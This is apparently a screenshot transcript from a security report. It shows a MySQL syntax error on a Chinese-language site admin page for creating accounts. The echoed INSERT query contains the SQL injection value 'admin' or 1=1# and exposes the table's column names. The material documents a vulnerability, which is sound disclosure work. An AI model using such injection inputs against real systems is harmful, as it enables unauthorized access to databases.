 MySQL Query fail: insert into tcic_account (account,password,name,tel,company,active,createdate,createaccount,updateaccount,lastupdate) values
('rev1ve','rev1ve','rev1ve','123456789','qax','Y',now(),'admin' or 1=1#','admin' or 1=1#',now()) !!! You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '' at line 1
帳號
管理系統
會員
管理系統
首頁
管理系統
園區公告
管理系統
租借
管理系統
商家資訊
管理系統
展演活動
管理系統
管理者內容頁
*為必填寫內容
*帳號：
rev1ve
*密
碼：
rev1ve
*姓名：
（聯絡
人）
rev1ve
電
話：
123456789
公司名
稱：
（廠商名
稱）
qax